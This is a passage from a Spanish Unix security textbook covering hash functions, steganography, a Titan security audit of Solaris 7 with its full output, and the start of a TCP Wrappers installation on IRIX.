20.8 Funciones resumen

Matemáticamente podemos definir las funciones resumen (*hash functions*) como proyecciones de un conjunto, generalmente con un número elevado de elementos (incluso infinitos), sobre un conjunto de tamaño fijo y mucho más pequeño que el anterior; por ejemplo, podemos definir la siguiente función resumen, que va de un conjunto con un número infinito de elementos a otro con únicamente 10:

$$H(x) = x \bmod 10, x \in \mathfrak{R}, H(x) \in [0, 9]$$

Sin embargo, aunque la anterior sea una función resumen en sentido estricto, no es especialmente interesante en aplicaciones criptográficas; para serlo, habría de cumplir los siguientes requisitos:

- La entrada puede ser de un tamaño indeterminado.
- La salida es de un tamaño fijo, varios órdenes de magnitud más pequeño que el anterior.
- Para un cierto x , calcular $H(x)$ es computacionalmente barato.
- $H(x)$ es de un solo sentido.

- $H(x)$ no presenta colisiones.

El que una función *hash* sea de un solo sentido (lo que se denomina *One-Way hash function*) no implica más que a partir del valor de $H(x)$ no puedo obtener el de x : no existe $H^{-1}(x)$, o su cálculo es computacionalmente difícil. Las colisiones en una función resumen se producen cuando para dos entradas diferentes x e y , $H(x) = H(y)$, y se habla de funciones *hash* débilmente libres de colisiones (*weakly collision free*) cuando es computacionalmente imposible encontrar dos elementos x e y tales que cumplan $H(x) = H(y)$; si aparte de computacionalmente imposible también lo es matemáticamente, se habla de funciones resumen fuertemente libres de colisiones (*strongly collision-free*).

Una de las aplicaciones criptográficas más importante de las funciones resumen es sin duda la verificación de integridad de archivos; aunque ya hemos hablado de los verificadores de integridad tipo Tripwire en el capítulo dedicado a los sistemas de detección de intrusos, la idea es sencilla: en un sistema del que tengamos constancia que está ‘limpio’ (esto es, que no ha sido troyanizado o modificado de cualquier forma por un pirata) podemos generar resúmenes de todos los ficheros que consideremos clave para el correcto funcionamiento de la máquina y guardar dichos resúmenes – como ya indica su nombre, mucho más cortos que los archivos originales – en un dispositivo de sólo lectura como un CD-ROM. Periódicamente, o cuando sospechemos que la integridad de nuestro entorno ha sido violada, podemos volver a generar los resúmenes y comparar su resultado con el almacenado previamente: si no coinciden, podemos estar seguros (o casi seguros) de que el fichero ha sido modificado.

Para este tipo de aplicaciones se suele utilizar la función resumen MD5, diseñada por Ronald Rivest y que viene implementada ‘de serie’ en muchos clones de Unix, como Solaris o Linux (órdenes ‘md5’ o ‘md5sum’):

```
luisa:~$ echo "Esto es una prueba" >/tmp/salida
sluisa:~$ md5sum /tmp/salida
3f8a62a7db3b276342d4c65dba2a5adf /tmp/salida
luisa:~$ echo "Ahora modifico el fichero" >>/tmp/salida
luisa:~$ md5sum /tmp/salida
1f523e767e470d8f23d4378d74817825 /tmp/salida
luisa:~$
```

Otra aplicación importante de las funciones resumen es la firma digital de mensajes – documentos – y su *timestamping*; en el primer caso, como los algoritmos de firma digital suelen ser lentos, o al menos más lentos que las funciones *hash*, es habitual calcular la firma digital de un resumen del fichero original, en lugar de hacer el cálculo sobre el propio fichero (evidentemente, de tamaño mayor que su resumen). Con respecto al *timestamping*, las funciones *hash* son útiles porque permiten publicar un resumen de un documento sin publicar su contenido, lo cual permite a una parte obtener un *timestamp* de un documento sin que la autoridad de *timestamp* conozca el contenido del mismo, pero asegurándose la

validez del procedimiento en caso de repudio; en ambos casos, tanto en la firma digital como en el *timestamping*, trabajar con el resumen es completamente equivalente a trabajar con el archivo original.

20.9 Esteganografía

La esteganografía (también llamada cifra encubierta, [CES91]) es la ciencia que estudia los procedimientos encaminados a ocultar la existencia de un mensaje en lugar de ocultar su contenido; mientras que la criptografía pretende que un atacante que consigue un mensaje no sea capaz de averiguar su contenido, el objetivo de la esteganografía es ocultar ese mensaje dentro de otro sin información importante, de forma que el atacante ni siquiera se entere de la existencia de dicha información oculta. No se trata de sustituir al cifrado convencional sino de complementarlo: ocultar un mensaje reduce las posibilidades de que sea descubierto; no obstante, si lo es, el que ese mensaje haya sido cifrado introduce un nivel adicional de seguridad.

A lo largo de la historia han existido multitud de métodos para ocultar información. Quizás los más conocidos hayan sido la tinta invisible, muy utilizada durante la Segunda Guerra Mundial, o las marcas de cualquier tipo sobre ciertos caracteres (desde pequeños pinchazos de alfiler hasta trazos a lápiz que marcan un mensaje oculto en un texto), pero otros mecanismos más ‘extravagantes’ también han sido utilizados: por ejemplo, afeitar la cabeza de un mensajero y tatuar en el cuero cabelludo el mensaje, dejando después que el crecimiento del pelo lo oculte; podemos repasar algunos modelos esteganográficos cuanto menos curiosos en [Kah67].

Con el auge de la informática, el mecanismo esteganográfico más extendido está basado en las imágenes digitales y su excelente capacidad para ocultar información; aunque existen varias formas de conseguirlo ([vSTO94]), la más básica consiste simplemente en sustituir el *bit* menos significativo de cada *byte* por los *bits* del mensaje que queremos ocultar; dado que casi todos los estándares gráficos tienen una graduación de colores mayor de lo que el ojo humano puede apreciar, la imagen no cambiará su apariencia de forma notable. Otros elementos donde ocultar información son las señales de audio y video y el propio texto ([BGML96]); aunque históricamente nunca han estado tan extendidas como la anterior, en los últimos tiempos el interés por los mecanismos de ocultación de información en formatos de audio (principalmente MP3) y video ha ido en aumento. Y no es de extrañar: a nadie se le escapa que con la cantidad de protocolos *peer to peer* de intercambio de archivos (*e-Donkey*, *Morpheus*...) que existen en la actualidad, y que son usados por millones de usuarios para intercambiar ficheros MP3 y DIVX a través de la red, el volumen de información que puede viajar camuflada en los mismos es impresionante. Esto, que a la mayor parte de los mortales nos da un poco igual, es un área de gran interés para las agencias de inteligencia de todo el mundo (muy en especial desde los desgra-

ados sucesos del once de septiembre pasado), debido al peligro que entraña el intercambio de información discreto, rápido y efectivo que puede establecerse entre miembros de redes terroristas desde cualquier punto del planeta, sin más que un PC conectado a Internet y un programa cliente de cualquiera de estos protocolos.

Capítulo 21

Algunas herramientas de seguridad

21.1 Introducción

¿Por qué utilizar herramientas de seguridad en los sistemas Unix? Ningún sistema operativo se puede considerar ‘seguro’ tal y como se instala por defecto¹; normalmente, cualquier distribución de un sistema se instala pensando en proporcionar los mínimos problemas a un administrador que desee poner la máquina a trabajar inmediatamente, sin tener que preocuparse de la seguridad. Es una cuestión de puro *marketing*: imaginemos un sistema Unix que por defecto se instalara en su modo más restrictivo en cuanto a seguridad; cuando el administrador desee ponerlo en funcionamiento conectándolo a una red, ofreciendo ciertos servicios, gestionando usuarios y periféricos... deberá conocer muy bien al sistema, ya que ha de dar explícitamente los permisos necesarios para realizar cada tarea, con la consiguiente pérdida de tiempo. Es mucho más productivo para cualquier empresa desarrolladora de sistemas proporcionarlos completamente abiertos, de forma que el administrador no tenga que preocuparse mucho de cómo funciona cada parte del sistema que acaba de instalar: simplemente inserta el CDROM original, el *software* se instala, y todo funciona a la primera, aparentemente sin problemas...

Esta política, que lamentablemente siguen casi todas las empresas desarrolladoras, convierte a un sistema Unix que no se haya configurado mínimamente en un fácil objetivo para cualquier atacante. Es más, la complejidad de Unix hace que un administrador que para aumentar la seguridad de su sistema se limite a cerrar ciertos servicios de red o detener algunos demonios obtenga una sensación de falsa seguridad: esta persona va a pensar que su sistema es seguro simplemente por realizar un par de modificaciones en él, cosa que es completamente falsa.

¹¡Algunos no pueden considerarse ‘seguros’ nunca!

21.2 Titan

Para corroborar la inseguridad de los sistemas Unix instalados tal y como se distribuyen, o mínimamente configurados, hemos hecho la prueba con uno de los sistemas considerados más seguros: Solaris, de la empresa *Sun Microsystems, Inc.*. Hemos instalado Solaris 7 sobre un PC, cerrado la mayoría de servicios ofrecidos (en `/etc/inetd.conf`), y controlado el acceso a otros (`telnet`, `finger`, `ftp`...) mediante *TCP Wrappers*: justo lo que la mayor parte de administradores harían antes de poner el sistema a funcionar. Tras estos pasos, hemos ejecutado el programa de auditoría automática *Titan*, que detecta problemas de seguridad en la máquina local (para más información sobre este *software* se puede consultar [FPA98]).

Instalación de *Titan*

Hemos elegido *Titan* justamente por ser uno de los programas más fácilmente instalables sobre SunOS o Solaris: al tratarse de un conjunto de *shellscripts*, el administrador no ha de preocuparse por ningún proceso de compilación (con los posibles errores que éste puede causar), ni conocer técnicas avanzadas de seguridad para poder utilizarlo (como otros programas que presentan una multitud de opciones diferentes que se pueden combinar entre ellas, de forma que quien los quiera utilizar debe conocer bastante bien ciertos términos de Unix y de la seguridad, que no suelen ser triviales). Tanto la instalación de *Titan* como su ejecución son muy sencillos.

Para instalar *Titan*, una vez desempaquetado el fichero, hemos de ejecutar simplemente

Titan-Config, con la opción `-i` (la opción `-d` desinstala el *software*. El programa de instalación nos preguntará si deseamos hacer copias de seguridad de los ficheros que se modifiquen al ejecutar *Titan*; por nuestra seguridad, podemos decirle que sí (y):

```
anita:/export/home/toni/Security/Tools# gzip -d Titan,v3.0.FCS.tar.gz
anita:/export/home/toni/Security/Tools# tar xvf Titan,v3.0.FCS.tar
anita:/export/home/toni/Security/Tools# cd Titan,v3.0.FCS
anita:/export/home/toni/Security/Tools/Titan,v3.0.FCS# ./Titan-Config -i
checking for dependencies...
finding out where we are...
we are in '/export/home/toni/Security/Tools/Titan,v3.0.FCS'

checking out your system...
this system runs: SunOS-5.7-i86pc
we will be using: sol2x86

setting up links...
removing old links...
linking bin into path...
```

```
linking lib into path...
linking logs into path...
linking src into path...
linking tmp into path...
linking done.
cleaning up is_root, sanity_check, Titan...
pulling in local Titan script...
```

Run Titan utilites with 'Titan -[v,f,i]' after reading the Docs...

OR

Run Titan using a config file. (Titan -c sample.Server) after reading the Docs

Titan can backup all of the files it modifies; This is recommended

proceed? y/n: y

Okay... Checking for backup program...

Found backtit.sh - Backing up system files now... This might take a while..

Creating backup dir in : /export/home/toni/Security/Tools/Titan,v3.0.FCS/\
arch/sol2sun4/bin/Backup//1013990418

Generating listings.....

Calculating and backing up files now.....\
..... Done!!

...

...

Saved off 44 files to: /export/home/toni/Security/Tools/Titan,v3.0.FCS/\
arch/sol2sun4/bin/Backup//1013990418

See details in savelist: /export/home/toni/Security/Tools/Titan,v3.0.FCS/\
arch/sol2sun4/bin/Backup//1013990418/./SaveList.1013990418

Restore by running /export/home/toni/Security/Tools/Titan,v3.0.FCS/\
arch/sol2sun4/bin/lib/untit.sh -[g,r]

anita:/export/home/toni/Security/Tools/Titan,v3.0.FCS#

Una vez instalado *Titan* (todo a partir del directorio actual, no genera ficheros en ningún otro lugar de nuestros sistemas de archivos) podemos ejecutar ya el programa de auditoría, con la opción `-v` para que no realice ningún cambio en nuestro sistema, sino que simplemente se limite a informarnos de los posibles problemas de seguridad que podemos tener; si deseamos ver el funcionamiento de cada uno de los *shellscripts* invocados por *Titan*, podemos utilizar la opción `-i`, y si lo que queremos es solucionar los problemas detectados, la opción `-f` (cuidado si hacemos esto, la política de seguridad de *Titan* es tan estricta que podemos dejar al sistema sólomente utilizable por el *root*).

Ejecución de *Titan*

En nuestro caso, queremos que *Titan* nos informe de los problemas de seguridad que detecte, pero que no los solucione él:

```
anita:/export/home/toni/Security/Tools/Titan,v3.0.FCS# ./Titan -v
```

```
-----  
***** Running modules/add-umask.sh now.....
```

```
Output to ../logs/modules/add-umask.sh.V.042506  
-----
```

```
No umask file /etc/init.d/umask.sh found
```

```
-----  
***** Running modules/adjust-arp-timers.sh now.....
```

```
Output to ../logs/modules/adjust-arp-timers.sh.V.042506  
-----
```

```
Checking for ARP timers in /etc/rc2.d/S69inet
```

```
ARP timers are not set - FAILS CHECK
```

```
-----  
***** Running modules/adjust.syn-timeout.sh now.....
```

```
Output to ../logs/modules/adjust.syn-timeout.sh.V.042506  
-----
```

```
ERROR - This script is Only needed on Solaris 2.4 and older  
please see Sun's patch (Patch 103582-11 currently) for a better fix
```

```
-----  
***** Running modules/automount.sh now.....
```

```
Output to ../logs/modules/automount.sh.V.042506  
-----
```

```
File /etc/rc2.d/S74autofs exists...
```

```
Automounter =
```

```
/usr/lib/autofs/automountd /usr/sbin/automount /usr/bin/pkill - FAILS CHECK
```

```
-----  
***** Running modules/create-issue.sh now.....
```

```
Output to ../logs/modules/create-issue.sh.V.042506  
-----
```

```
Cannot read /etc/issue - FAILS CHECK
```

```
-----  
***** Running modules/decode.sh now.....
```

```
Output to ../logs/modules/decode.sh.V.042506  
-----
```

```
Decode disabled - PASSES CHECK
```

```
-----  
***** Running modules/disable-L1-A.sh now.....
```

Output to ../logs/modules/disable-L1-A.sh.V.042506

./modules/disable-L1-A.sh: ./sanity_check: No such file or directory

***** Running modules/disable-NFS.bind.sh now.....

Output to ../logs/modules/disable-NFS.bind.sh.V.042506

Verifying port settings using ndd
privileged port definition is currently set to 1024

You should run disable-NFS.bind.sh with the -F option (port=1024)

***** Running modules/disable-accounts.sh now.....

Output to ../logs/modules/disable-accounts.sh.V.042506

Checking 11 Users....

Checking that shell set to noshell for:

daemon bin adm lp uucp nuucp listen nobody noaccess nobody4 ppp

Verify shell status....

daemon shell = - FAILS CHECK
bin shell = - FAILS CHECK
adm shell = - FAILS CHECK
lp shell = - FAILS CHECK
uucp shell = - FAILS CHECK
nuucp shell = /usr/lib/uucp/uucico - FAILS CHECK
listen shell = - FAILS CHECK
nobody shell = - FAILS CHECK
noaccess shell = - FAILS CHECK
nobody4 shell = - FAILS CHECK
ppp shell = /usr/sbin/pppls - FAILS CHECK

11 Users Not Secured Out Of 11

***** Running modules/disable-core.sh now.....

Output to ../logs/modules/disable-core.sh.V.042506

Core dump size has not been set: FAILS CHECK

***** Running modules/disable-ping-echo.sh now.....

Output to ../logs/modules/disable-ping-echo.sh.V.042506

```
-----  
Ping echo response allowed - FAILED CHECK  
Run ./modules/disable-ping-echo.sh with -[Ff] to fix...
```

```
-----  
***** Running modules/disable_ip_holes.sh now....  
Output to ../logs/modules/disable_ip_holes.sh.V.042506  
-----
```

```
Checking ip_forwarding...  
ip_forwarding disabled - PASSES CHECK  
Checking ip_forward_src_routed...  
ip_forward_src_routed disabled - PASSES CHECK  
Checking ip_forward_directed_broadcasts...  
ip_forward_directed_broadcasts disabled - PASSES CHECK  
Checking ip_ignore_redirect...  
ip_ignore_redirect enabled - PASSES CHECK  
Checking ip_strict_dst_multihoming...  
ip_strict_dst_multihoming enabled - PASSES CHECK  
System configured as 'notrouter' - PASSES CHECK
```

```
-----  
***** Running modules/dmi-2.6.sh now....  
Output to ../logs/modules/dmi-2.6.sh.V.042506  
-----
```

```
ERROR - This script is Only supported on Solaris 2.6 and newer,  
please use one of the other scripts for your OS
```

```
-----  
***** Running modules/EEPROM.sh now....  
Output to ../logs/modules/EEPROM.sh.V.042506  
-----
```

```
Architecture = i86pc  
EEPROM security-mode not supported on this host
```

```
-----  
***** Running modules/file-own.sh now....  
Output to ../logs/modules/file-own.sh.V.042506  
-----
```

```
Checking /usr file ownership  
Found 25345 files in /usr that should be root owned  
Checking /sbin file ownership  
Found 13 files in /sbin that should be root owned  
Checking /usr group permissions  
Found 0 files in /usr that should be set group g-w  
Checking /sbin group permissions
```

```

Found 0 files in /sbin that should be set group g-w
Checking /etc group permissions
Found 0 files in /etc that should be set group g-w
Checking /opt group permissions
Found 0 files in /opt that should be set group g-w

```

```

-----
***==== Running modules/fix-cronpath.sh now.....
Output to ../logs/modules/fix-cronpath.sh.V.042506
-----
File /var/spool/cron/crontabs/root exists; continuing
  /etc is not writable by world - PASSES CHECK.
  /etc is not writeable by group - PASSES CHECK.
  /etc/cron.d is not writable by world - PASSES CHECK.
  /etc/cron.d is not writeable by group - PASSES CHECK.
  /usr is not writable by world - PASSES CHECK.
drwxrwxr-x  32 root          1024 Oct  8 00:58 /usr
  /usr is writeable by group - FAILS CHECK
  /usr/sbin is not writable by world - PASSES CHECK.
drwxrwxr-x   5 root          4608 Sep 24 01:32 /usr/sbin
  /usr/sbin is writeable by group - FAILS CHECK
  /usr/lib is not writable by world - PASSES CHECK.
drwxrwxr-x  42 root         10240 Oct  8 00:55 /usr/lib
  /usr/lib is writeable by group - FAILS CHECK
  /usr/lib/fs is not writable by world - PASSES CHECK.
drwxrwxr-x  13 root           512 Sep 23 18:33 /usr/lib/fs
  /usr/lib/fs is writeable by group - FAILS CHECK
  /usr/lib/fs/nfs is not writable by world - PASSES CHECK.
  /usr/lib/fs/nfs is not writeable by group - PASSES CHECK.
  /usr/bin is not writable by world - PASSES CHECK.
drwxrwxr-x   3 root          7680 Oct  8 00:52 /usr/bin
  /usr/bin is writeable by group - FAILS CHECK

  /etc/cron.d/logchecker ownership should be changed to root
  /usr/lib/newsyslog ownership should be changed to root
  /usr/bin/rdate ownership should be changed to root
  /usr/sbin/rrtc ownership should be changed to root

```

```

  No cron.allow file - FAILS CHECK

```

```

-----
***==== Running modules/fix-modes.sh now.....
Output to ../logs/modules/fix-modes.sh.V.042506
-----

```

```

Only supported on Solaris 2.2 thru 2.6

```

```
-----
*** Running modules/fix-stack.sh now....
Output to ../logs/modules/fix-stack.sh.V.042506
-----
ERROR - This script is Only known to work on Solaris 2.5.[0-5]

-----
*** Running modules/fix-stack.sol2.6.sh now....
Output to ../logs/modules/fix-stack.sol2.6.sh.V.042506
-----
Stack Protection not currently set - Run fix-stack.sol2.6.sh -F

-----
*** Running modules/ftpusers.sh now....
Output to ../logs/modules/ftpusers.sh.V.042506
-----
No /etc/ftpusers file in place...
Should contain at least:

root
daemon
sys
bin
adm
lp
smtp
uucp
nuucp
listen
nobody
noaccess
news
ingres
audit
admin
sync
nobody4

Please Run with '-F/f' to Fix - FAILS CHECK

-----
*** Running modules/hosts.equiv.sh now....
Output to ../logs/modules/hosts.equiv.sh.V.042506
-----
No /etc/hosts.equiv - PASSES CHECK
```



```
-----  
***** Running modules/inetd.sh now.....  
Output to ../logs/modules/inetd.sh.V.042506  
-----
```

```
File /etc/inet/inetd.conf exists - Checking...
```

```
name Closed - PASSES CHECK  
exec Closed - PASSES CHECK  
comsat Closed - PASSES CHECK  
talk Open - FAILS CHECK  
uucp Closed - PASSES CHECK  
smtp Closed - PASSES CHECK  
tftp Closed - PASSES CHECK  
finger Open - FAILS CHECK  
sysstat Closed - PASSES CHECK  
netstat Closed - PASSES CHECK  
rquotad Closed - PASSES CHECK  
rusersd Closed - PASSES CHECK  
sprayd Closed - PASSES CHECK  
walld Closed - PASSES CHECK  
rexed Closed - PASSES CHECK  
shell Closed - PASSES CHECK  
login Closed - PASSES CHECK  
exec Closed - PASSES CHECK  
comsat Closed - PASSES CHECK  
time Closed - PASSES CHECK  
echo Closed - PASSES CHECK  
discard Closed - PASSES CHECK  
daytime Closed - PASSES CHECK  
chargen Closed - PASSES CHECK  
100087 Closed - PASSES CHECK  
rwalld Closed - PASSES CHECK  
rstatd Closed - PASSES CHECK  
100068 Closed - PASSES CHECK  
100083 Closed - PASSES CHECK  
100221 Closed - PASSES CHECK  
fs Closed - PASSES CHECK  
ufsd Closed - PASSES CHECK  
100232 Closed - PASSES CHECK  
100235 Closed - PASSES CHECK  
536870916 Closed - PASSES CHECK
```

```
-----  
***** Running modules/keyserv.sh now.....  
Output to ../logs/modules/keyserv.sh.V.042506  
-----
```

```
In /etc/rc2.d/S71rpc keyserv ; user nobody enabled - FAILS CHECK
```

```
-----  
***** Running modules/log-tcp.sh now.....  
Output to ../logs/modules/log-tcp.sh.V.042506  
-----
```

```
-----  
***** Running modules/loginlog.sh now.....  
Output to ../logs/modules/loginlog.sh.V.042506  
-----
```

No /var/adm/loginlog file - FAILS CHECK

```
-----  
***** Running modules/lpsched.sh now.....  
Output to ../logs/modules/lpsched.sh.V.042506  
-----
```

In /etc/rc2.d/S80lp lpsched is enabled - FAILS CHECK

```
-----  
***** Running modules/nfs-portmon.sh now.....  
Output to ../logs/modules/nfs-portmon.sh.V.042506  
-----
```

NFS port monitor disabled - FAILS CHECK

```
-----  
***** Running modules/nsswitch.sh now.....  
Output to ../logs/modules/nsswitch.sh.V.042506  
-----
```

```
passwd -> files - PASSES CHECK  
group -> files - PASSES CHECK  
hosts -> files - PASSES CHECK  
networks -> files - PASSES CHECK  
protocols -> files - PASSES CHECK  
rpc -> files - PASSES CHECK  
ethers -> files - PASSES CHECK  
netmasks -> files - PASSES CHECK  
bootparams -> files - PASSES CHECK  
publickey -> files - PASSES CHECK  
netgroup -> files - PASSES CHECK  
automount -> files - PASSES CHECK  
aliases -> files - PASSES CHECK  
services -> files - PASSES CHECK  
sendmailvars -> files - PASSES CHECK  
15 of 15 entries set to files as default - PASSES CHECK  
-----
```

```
***** Running modules/nuke-sendmail.sh now....
Output to ../logs/modules/nuke-sendmail.sh.V.042506
-----
Sendmail is enabled in /etc/rc2.d/S88sendmail - FAILS CHECK

-----
***** Running modules/pam-rhosts-2.6.sh now....
Output to ../logs/modules/pam-rhosts-2.6.sh.V.042506
-----
PAM allows rhosts for rlogin : FAILS CHECK
PAM allows rhosts for rsh : FAILS CHECK

-----
***** Running modules/passwd.sh now....
Output to ../logs/modules/passwd.sh.V.042506
-----
All accounts have passwords - PASSES CHECK

-----
***** Running modules/powerd.sh now....
Output to ../logs/modules/powerd.sh.V.042506
-----
Power management not set to be run by root - FAILS CHECK

-----
***** Running modules/psfix.sh now....
Output to ../logs/modules/psfix.sh.V.042506
-----
Could not find /etc/rc3.d/S79tmpfix - FAILS CHECK
Run with -[Ff] option to fix

-----
***** Running modules/rhosts.sh now....
Output to ../logs/modules/rhosts.sh.V.042506
-----
Running against /etc/passwd...

-----
***** Running modules/rootchk.sh now....
Output to ../logs/modules/rootchk.sh.V.042506
-----
    /.login - Clean of . - PASSES CHECK
    /etc/.login - Clean of . - PASSES CHECK
    /etc/default/login - Clean of . - PASSES CHECK
    /.cshrc - Clean of . - PASSES CHECK
    /etc/skel/local.cshrc - Contains . - FAILS CHECK
```

```
set path=(/bin /usr/bin /usr/ucb /etc .)
/etc/skel/local.login - Clean of . - PASSES CHECK
/etc/skel/local.profile - Clean of . - PASSES CHECK
/.profile - Clean of . - PASSES CHECK
/etc/profile - Clean of . - PASSES CHECK
```

```
-----
***** Running modules/routed.sh now.....
Output to ../logs/modules/routed.sh.V.042506
-----
```

The route daemon advertises routes - FAILS CHECK

```
-----
***** Running modules/sendmail.sh now.....
Output to ../logs/modules/sendmail.sh.V.042506
-----
```

No sendmail.cf.titan2 exists - FAILS CHECK
Run with -[Ff] option to fix.
Checking for smrsh
smrsh not found in /sbin - FAILS CHECK

```
-----
***** Running modules/smtp-banner.sh now.....
Output to ../logs/modules/smtp-banner.sh.V.042506
-----
```

No /etc/mail/sendmail.cf exists - FAILS CHECK

```
-----
***** Running modules/smtpbanner-8.8.sh now.....
Output to ../logs/modules/smtpbanner-8.8.sh.V.042506
-----
```

ERROR - This script is Only supported on patched Solaris 2.6 and newer,
please use one of the other scripts for your OS

```
-----
***** Running modules/snmpdx-2.6.sh now.....
Output to ../logs/modules/snmpdx-2.6.sh.V.042506
-----
```

ERROR - This script is Only supported on Solaris 2.6 and newer,
please use one of the other scripts for your OS

```
-----
***** Running modules/syslog.sh now.....
Output to ../logs/modules/syslog.sh.V.042506
-----
```

File /etc/syslog.conf exists checking contents....
Syslog auth notice messages disabled - FAILS CHECK

***** Running modules/tcp-sequence.sh now....
Output to ../logs/modules/tcp-sequence.sh.V.042506

TCP_STRONG_ISS=1
/etc/default/inetinit - has the system default . - FAILS CHECK

***** Running modules/userumask.sh now....
Output to ../logs/modules/userumask.sh.V.042506

Checking for umask 022 in
/etc/.login
/etc/default/login
/etc/profile
/etc/skel/local.cshrc
/etc/skel/local.login
/etc/skel/local.profile

Umask value other than 022 in /etc/.login - FAILS CHECK
Umask value other than 022 in /etc/.login - FAILS CHECK
Umask value 022 in /etc/profile - PASSES CHECK
Umask value 022 in /etc/skel/local.cshrc - PASSES CHECK
Umask value other than 022 in /etc/skel/local.login - FAILS CHECK
Umask value other than 022 in /etc/skel/local.profile - FAILS CHECK

UMASK value 022 in /etc/default/login - PASSES CHECK

***** Running modules/utmp.sh now....
Output to ../logs/modules/utmp.sh.V.042506

File utmp permissions o-w - PASSES CHECK
File utmp permissions o-w - PASSES CHECK

***** Running modules/vold.sh now....
Output to ../logs/modules/vold.sh.V.042506

File /etc/rc2.d/S92volmgt and /usr/sbin/vold exists - FAILS CHECK

Run with `-[Ff]` option to fix

```
-----  
*** Running modules/ziplock.sh now....  
Output to ../logs/modules/ziplock.sh.V.042506  
-----
```

Unfortunately this is a FIX ONLY utility....
As noted in the Introduction statement it may break functionality
for all non-root users if run `-F`

The list of files is as follows and may be manually modified
by editing this script and inserting/commenting out as you
like. Just make sure you know what it is you are changing:

The list of binaries that would be modified is:

```
/usr/bin/at  
/usr/kvm/eeprom  
/sbin/su  
/usr/bin/atq  
/usr/bin/atrm  
/usr/bin/chkey  
/usr/bin/crontab  
/usr/bin/eject  
/usr/bin/fdformat  
/usr/bin/newgrp  
/usr/bin/ps  
/usr/bin/rcp  
/usr/bin/rdist  
/usr/bin/rlogin  
/sbin/sulogin  
/usr/bin/login  
/usr/bin/rsh  
/usr/bin/su  
/usr/bin/tip  
/usr/bin/uptime  
/usr/bin/yppasswd  
/usr/bin/w  
/usr/bin/ct  
/usr/bin/cu  
/usr/bin/uucp  
/usr/bin/uuglist  
/usr/bin/uuname  
/usr/bin/uustat  
/usr/bin/uux
```

```
/usr/lib/exrecover
/usr/lib/fs/ufs/ufsdump
/usr/lib/fs/ufs/ufsrestore
/usr/lib/pt_chmod
/usr/lib/sendmail.mx
/usr/lib/acct/accton
/usr/sbin/allocate
/usr/sbin/mkdevalloc
/usr/sbin/mkdevmaps
/usr/sbin/ping
/usr/sbin/sacadm
/usr/sbin/static/rcp
/usr/sbin/whodo
/usr/sbin/deallocate
/usr/sbin/list_devices
/usr/openwin/bin/xlock
/usr/openwin/bin/xdm
/usr/openwin/lib/mkcookie
/usr/ucb/ps
/usr/vmsys/bin/chkperm
/usr/bin/passwd
/usr/bin/csh
/etc/lp/alerts/printer
/usr/kvm/crash
/usr/kvm/eeeprom
/usr/bin/netstat
/usr/bin/nfsstat
/usr/bin/write
/usr/bin/ipcs
/usr/sbin/arp
/usr/sbin/prtconf
/usr/sbin/swap
/usr/sbin/sysdef
/usr/sbin/wall
/usr/sbin/dmesg
/usr/openwin/bin/Xsun
/usr/openwin/bin/wsinfo
/usr/openwin/bin/mailtool
/usr/openwin/bin/xload
/usr/openwin/bin/kcms_calibrate
/usr/openwin/bin/kcms_configure
/usr/openwin/bin/kcms_server
/var/adm/messages
/var/log/syslog
/var/adm/pacct
anita:/export/home/toni/Security/Tools/Titan,v3.0.FCS#
```

Mirando por encima el resultado ofrecido por *Titan*, vemos que ha detectado **¡casi 50 posibles problemas!** (cada mensaje FAILS CHECK denota una alarma, mientras que cada mensaje PASSES CHECK denota un test satisfactorio).

A la vista de estos resultados, y teniendo en cuenta que hemos utilizado una versión más o menos moderna de Solaris (la versión 7 10/98, si hubiéramos comprobado una versión de Solaris o SunOS más antigua habríamos detectado seguramente muchos más problemas), parece claro que un sistema Unix instalado tal y como se distribuye, o con una configuración de seguridad mínima –nuestro caso–, representa un grave problema ya no sólo para la máquina en cuestión, sino para toda la red en la que trabaja. Por tanto, el uso de cualquier herramienta que nos ayude a solucionar, o al menos a localizar problemas, va a ser útil.

21.3 TCP Wrappers

En el punto 13.4 hablábamos de los servicios ofrecidos desde nuestra máquina; allí comentamos que cualquiera de ellos es una potencial puerta de entrada para un atacante, por lo que es muy recomendable cerrar todos los que no necesitemos; vimos un esquema todo o nada: u ofrecíamos un servicio a toda la red o lo denegábamos, pero no había término medio.

Hay una serie de servicios como *telnet* o *ftp* que habitualmente no vamos a poder cerrar, ya que los usuarios necesitarán conectar al servidor para trabajar en él o para transferir ficheros; en estos casos es peligroso permitir que cualquier máquina de Internet tenga la posibilidad de acceder a nuestros recursos, por lo que se suele utilizar un programa denominado *TCP Wrappers* ([Ven92]) para definir una serie de redes o máquinas autorizados a conectar con nosotros. Aquí veremos como instalar este *software* – en su versión 7.6 – y su configuración básica para que no todo el mundo pueda contactar con nosotros. Actualmente, cualquier administrador que desee un mínimo de seguridad ha de instalar *TCP Wrappers* en sus equipos; incluso algunos Unices como Linux o BSDI lo ofrecen por defecto al instalar el operativo. Cabe decir que la configuración del programa puede ser muy elaborada y con muchas opciones; aquí veremos la forma más básica, que suele ser automática mediante `make install`². Para configuraciones más avanzadas se recomienda consultar los ficheros de ayuda.

En nuestro caso vamos a instalar *TCP Wrappers* sobre una máquina Silicon Graphics corriendo IRIX 6.2:

```
llegona_(/) # uname -a
IRIX64 llegona 6.2 06101031 IP28
llegona_(/) #
```

²Aquí explicamos el proceso ‘a mano’ simplemente para entender cómo funciona.

No vamos a entrar aquí en como compilar el software (para ello se puede consultar el fichero `README`); asumiremos que ya lo tenemos compilado y el resultado está, por ejemplo, en el directorio `/tmp/tcp_wrappers_7.6/`. Tras compilar el *software* se habrán generado una serie de ficheros ejecutables que hemos de copiar a un destino definitivo, por ejemplo a `/etc/usr/sbin/`:

```
llegona_(/tmp/tcp_wrappers_7.6) # cp 'find . -type f -perm -700' /usr/sbin/
llegona_(/tmp/tcp_wrappers_7.6) #
```

Una vez en su destino definitivo, hemos de modificar el fichero `/etc/inetd.conf` para indicarle a `inetd` que ha de utilizar el demonio `tcpd` (la parte más importante de *TCP Wrappers*) a la hora de servir peticiones; para ello, una entrada de la forma

```
telnet stream tcp      nowait root    /usr/etc/telnetd
```

se convertirá en una como

```
telnet stream tcp      nowait root    /usr/sbin/tcpd  /usr/etc/telnetd
```

Como vemos, en lugar de que `inetd` ejecute directamente el demonio correspondiente a cada servicio, ejecuta el *wrapper*, y es éste el encargado de controlar la ejecución del demonio real.

Tras haber modificado convenientemente `/etc/inetd.conf` hemos de configurar los servicios que vamos a ofrecer a diferentes máquinas o redes; seguiremos una política restrictiva: todo lo no explícitamente permitido, está negado. Para ello, en el archivo `/etc/hosts.allow` indicamos que servicios ofrecemos y a dónde lo hacemos³, de la siguiente forma:

demonio: maquinas

Donde *'demonio'* es el nombre del demonio encargado de atender el servicio correspondiente

